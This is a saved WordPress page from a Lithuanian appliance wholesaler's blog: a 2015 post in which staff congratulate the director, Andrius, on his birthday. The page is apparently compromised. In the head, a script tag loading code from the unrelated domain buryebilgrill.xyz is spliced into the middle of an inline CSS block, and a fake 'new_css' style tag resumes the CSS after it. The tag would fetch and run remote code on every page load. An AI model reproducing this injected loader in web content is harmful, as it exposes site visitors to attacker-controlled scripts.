

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/
body_size: 9479
content:

<!doctype html>
<html class="no-js" lang="">
	<head>
   	<meta charset="utf-8">
    	<meta name="description" content="">
    	<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>
			Direktoriaus gimtadienis :) - Pretendentas		</title>

		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin-ext" rel="stylesheet">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Direktoriaus gimtadienis :) - Pretendentas" />
	<meta property="og:description" content="Štai ir sulaukėme dar vieno gimtadienio ! Šį kartą sveikiname savo mylimą direktorių &#8211; Andrių 🙂 Natali: “Mielas, Andriau, sveikinu tave su gražiu ir sodriu jubiliejum! Linkiu, kad verslas būtų tau įdomus žaidimas, kupinas džiuginančių atradimų ir malonių staigmenų, kad susitelkimas ir disciplina padėtų nugalėti neaiškumus ir kad ta vizija, kurią tu turi, neliktų vien ..." />
	<meta property="og:url" content="https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/" />
	<meta property="og:site_name" content="Pretendentas" />
	<meta property="article:publisher" content="https://www.facebook.com/pretendentas.lt/?fref=ts" />
	<meta property="article:published_time" content="2015-10-05T06:35:33+00:00" />
	<meta property="og:image" content="https://pretendentas.lt/wp-content/uploads/2015/09/02535c2c4499001f4b6a0e77e8a56805.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="526" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Domas Arbaciauskas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Domas Arbaciauskas" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutės" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/#article","isPartOf":{"@id":"https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/"},"author":{"name":"Domas Arbaciauskas","@id":"https://pretendentas.lt/#/schema/person/45ccc8cbc4a0ec57ebf83de7820a9a3e"},"headline":"Direktoriaus gimtadienis :)","datePublished":"2015-10-05T06:35:33+00:00","dateModified":"2015-10-05T06:35:33+00:00","mainEntityOfPage":{"@id":"https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/"},"wordCount":315,"commentCount":0,"publisher":{"@id":"https://pretendentas.lt/#organization"},"image":{"@id":"https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/#primaryimage"},"thumbnailUrl":"https://pretendentas.lt/wp-content/uploads/2015/09/02535c2c4499001f4b6a0e77e8a56805.jpg","articleSection":["Laisvalaikis"],"inLanguage":"lt-LT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/#respond"]}]},{"@type":"WebPage","@id":"https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/","url":"https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/","name":"Direktoriaus gimtadienis :) - Pretendentas","isPartOf":{"@id":"https://pretendentas.lt/#website"},"primaryImageOfPage":{"@id":"https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/#primaryimage"},"image":{"@id":"https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/#primaryimage"},"thumbnailUrl":"https://pretendentas.lt/wp-content/uploads/2015/09/02535c2c4499001f4b6a0e77e8a56805.jpg","datePublished":"2015-10-05T06:35:33+00:00","dateModified":"2015-10-05T06:35:33+00:00","breadcrumb":{"@id":"https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/#breadcrumb"},"inLanguage":"lt-LT","potentialAction":[{"@type":"ReadAction","target":["https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/"]}]},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/#primaryimage","url":"https://pretendentas.lt/wp-content/uploads/2015/09/02535c2c4499001f4b6a0e77e8a56805.jpg","contentUrl":"https://pretendentas.lt/wp-content/uploads/2015/09/02535c2c4499001f4b6a0e77e8a56805.jpg","width":640,"height":526},{"@type":"BreadcrumbList","@id":"https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pagrindinis","item":"https://pretendentas.lt/"},{"@type":"ListItem","position":2,"name":"Dienoraštis","item":"https://pretendentas.lt/?page_id=7882"},{"@type":"ListItem","position":3,"name":"Direktoriaus gimtadienis :)"}]},{"@type":"WebSite","@id":"https://pretendentas.lt/#website","url":"https://pretendentas.lt/","name":"Pretendentas","description":"prekyba didmenine buitine technika","publisher":{"@id":"https://pretendentas.lt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pretendentas.lt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"lt-LT"},{"@type":"Organization","@id":"https://pretendentas.lt/#organization","name":"UAB \"Pretendentas\"","url":"https://pretendentas.lt/","logo":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/logo/image/","url":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","contentUrl":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","width":512,"height":512,"caption":"UAB \"Pretendentas\""},"image":{"@id":"https://pretendentas.lt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pretendentas.lt/?fref=ts","https://www.linkedin.com/company/pretendentas"]},{"@type":"Person","@id":"https://pretendentas.lt/#/schema/person/45ccc8cbc4a0ec57ebf83de7820a9a3e","name":"Domas Arbaciauskas","image":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e40863064f92c66616ec9f13673db8b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e40863064f92c66616ec9f13673db8b0?s=96&d=mm&r=g","caption":"Domas Arbaciauskas"},"url":"https://pretendentas.lt/author/domas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašų RSS srautas" href="https://pretendentas.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Komentarų RSS srautas" href="https://pretendentas.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašo „Direktoriaus gimtadienis :)“ komentarų RSS srautas" href="https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pretendentas.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pretendentas.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/vendor.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/main.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor.js?ver=6.5.7" id="vendor-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/plugins.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7" id="main-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"0ff2a1cefb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.7" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://pretendentas.lt/wp-json/" /><link rel="alternate" type="application/json" href="https://pretendentas.lt/wp-json/wp/v2/posts/6725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pretendentas.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://pretendentas.lt/?p=6725' />
<link rel="alternate" type="application/json+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2015%2F10%2F05%2Fdirektoriaus-gimtadienis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2015%2F10%2F05%2Fdirektoriaus-gimtadienis%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><meta name="bmi-version" content="1.4.5" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-270x270.jpeg" />

  	</head>

	<body data-spy="scroll" data-target=".navbar" data-offset="50">
		<!--[if lt IE 10]>
      		<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   		<![endif]-->

		<!-- fixed header -->
		<nav class="navbar navbar-default navbar-fixed-top">
	 		<div class="container">
	 			<div class="navbar-header">
					<a class="navbar-brand" href="https://pretendentas.lt"><img src="https://pretendentas.lt/wp-content/uploads/2017/09/prelogoweb.png" alt=""></a>
					<button class="navbar-toggle">
						<span></span>
	 				</button>
	       	</div>
				<div id="navbar" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8346"><a href="https://pretendentas.lt/">Pagrindinis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://pretendentas.lt/apie-mus/">Apie mus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8348"><a href="https://pretendentas.lt/komanda/">Komanda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8349"><a href="https://pretendentas.lt/kontaktai/">Kontaktai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://pretendentas.lt/es-projektai/">ES projektai</a></li>
<li class="menu__line"></li></ul></div>				<div class="navbar-lang">
					<ul id="menu-language" class="nav navbar-nav"><li id="menu-item-8351-lt" class="lang-item lang-item-20 lang-item-lt current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-lt"><a href="https://pretendentas.lt/2015/10/05/direktoriaus-gimtadienis/" hreflang="lt-LT" lang="lt-LT">LT</a></li>
<li id="menu-item-8351-en" class="lang-item lang-item-23 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-en"><a href="https://pretendentas.lt/en/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-8351-ru" class="lang-item lang-item-94 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-ru"><a href="https://pretendentas.lt/ru/" hreflang="ru-RU" lang="ru-RU">RU</a></li>
<li>
	  					<a href="https://b2b.pretendentas.lt"><i class="fa fa-key" aria-hidden="true"></i> Prisijungti</a>
	  				</li></ul>		 		</div>
	      </div>
	    </nav>

<!-- big image section -->
<div class="subheader-image" style="background-image:url('https://pretendentas.lt/wp-content/uploads/2015/09/02535c2c4499001f4b6a0e77e8a56805.jpg')">
	<div class="text">
		<div>
			<h2><span>Direktoriaus gimtadienis :)</span></h2>
		</div>
	</div>
</div>

<section class="content post">
	<div class="container">
		
					<p class="date">2015-10-05</p>
			<p>Štai ir sulaukėme dar vieno gimtadienio ! Šį kartą sveikiname savo mylimą direktorių &#8211; Andrių 🙂</p>
<p>Natali: “Mielas, Andriau, sveikinu tave su gražiu ir sodriu jubiliejum! Linkiu, kad verslas būtų tau įdomus žaidimas, kupinas džiuginančių atradimų ir malonių staigmenų, kad susitelkimas ir disciplina padėtų nugalėti neaiškumus ir kad ta vizija, kurią tu turi, neliktų vien tik svajonėmis, o žingsnelis po žingsnelio skverbtųsi į realybę.“</p>
<p>Simona: „Įdomių, gražių ir malonių akimirkų kupinų Jums metų :)“</p>
<p>Augis: „Sveikinu su jubiliejum, linkiu visokeriopos sėkmės visuose tavo darbuose.“</p>
<p>Asta: „Naujo dešimtmečio proga linkiu padaryti tai, ko manai negalįs padaryt&#8230;“</p>
<p>Dainius: „Andriau, sveikinu tave su gimtadieniu, gražių, spalvingų ateinančių metų, sėkmės versle bei idėjų išsipildymo.“</p>
<p>Artūras: “Sėkmė yra sugebėjimas pereiti nuo vienos nesėkmės iki kitos nesėkmės neprarandant entuziazmo” (Vinstonas Čerčilis)</p>
<p>Linkiu niekada, jokiomis aplinkybėmis, neprarasti entuziazmo ir geros nuotaikos! Nuoširdžiausi linkėjimai gimtadienio proga!”</p>
<p>Violeta: „Taigi, &#8211; pagalvojo Mikė Pūkuotukas, &#8211; Ką aš labiausiai mėgstu? Valgyti medų yra labai gerai, tačiau yra toks momentas, prieš pat valgant medų, kuris dar geresnis nei valgant medų.“ Bet jis nežinojo, kaip tas momentas vadinasi. Linkiu mėgautis ne tik tais momentais, kai pasieki savo tikslą, bet ir momentais prieš tai. Su gimimo diena.“</p>
<p>Laura: „Sėkmės apibrėžimas: mylėti ir būti mylimam, išsaugoti dvasinę ir fizinę sveikatą, būti pakankamai turtingu, kad galėtumėt rinktis, ir turėti pakankamai laiko, kad galėtumėt visu tuo džiaugtis. [Ilona Tobin] Linkiu, kad sėkmė visada Jus lydėtų! Su gimtadieniu!“</p>
<p>Mantas:„Su gimimo diena, Andriau, linkime aukšto dangaus, plataus horizonto ir patogaus balno, kad prisijaukintas pegasas ir toliau laimingai neštų į išsipildančias svajones!”</p>
<p><em><strong> </strong></em></p>
<p>Audra:</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-6731" src="http://www.dienorastis.pretendentas.lt/wp-content/uploads/2015/09/^CE65480010D90EB9C9E6C914E0E1E258E772C5D263491B1557^pimgpsh_fullsize_distr-2-627x369.jpg" alt="^CE65480010D90EB9C9E6C914E0E1E258E772C5D263491B1557^pimgpsh_fullsize_distr (2)" width="627" height="369" /></p>
<p>Audrius:</p>
<div class="swiper-container gallery-top gallery-top-6733"><div class="swiper-wrapper"><div class="swiper-slide"><img decoding="async" src="https://pretendentas.lt/wp-content/uploads/2015/10/^E228CB31DFD33A0FC5163AC952CE024F3635F38B800E51EB12^pimgpsh_fullsize_distr-2.jpg" /></div></div><div class="swiper-button-next swiper-button-white"></div><div class="swiper-button-prev swiper-button-white"></div></div><div class="swiper-container gallery-thumbs gallery-thumbs-6733"><div class="swiper-wrapper"><div class="swiper-slide"><img decoding="async" src="https://pretendentas.lt/wp-content/uploads/2015/10/^E228CB31DFD33A0FC5163AC952CE024F3635F38B800E51EB12^pimgpsh_fullsize_distr-2.jpg" /></div></div></div><script>
		 var galleryTop = new Swiper('.gallery-top-6733', {
			 nextButton: '.swiper-button-next',
			 prevButton: '.swiper-button-prev',
			 spaceBetween: 10,
		});
		var galleryThumbs = new Swiper('.gallery-thumbs-6733', {
			 spaceBetween: 10,
			 centeredSlides: true,
			 slidesPerView: 'auto',
			 touchRatio: 0.2,
			 slideToClickedSlide: true
		});
		galleryTop.params.control = galleryThumbs;
		galleryThumbs.params.control = galleryTop;
	 </script>
	</div>
</section>

<script>
